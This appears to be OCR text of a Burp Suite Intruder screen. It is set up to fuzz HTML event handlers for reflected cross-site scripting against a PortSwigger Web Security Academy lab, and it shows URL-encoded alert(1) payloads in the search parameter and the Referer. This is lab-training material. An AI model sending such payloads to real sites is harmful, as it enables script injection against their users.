 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well
as the base request.
Target: https://0ad100ff04e7e76582e088a
Update Host header to match target
1 GET /?search=%3Ch3+§onerror§%3Dalert%281%29%3Ea%3C%2Fh3%3E HTTP/2
2 Host: 0ad100ff04e7e76582e088af00ae0026.web-security-academy.net
3 Cookie: session=XX9oUTUBoQUUh502iyMcLOg28MXoAOcG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad100ff04e7e76582e088af00ae0026.web-security-academy.net/?s
earch=%3Cxml+onPropertyChange%3D%22alert%281%29%22%3Eaaa%3C%2Fxml%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16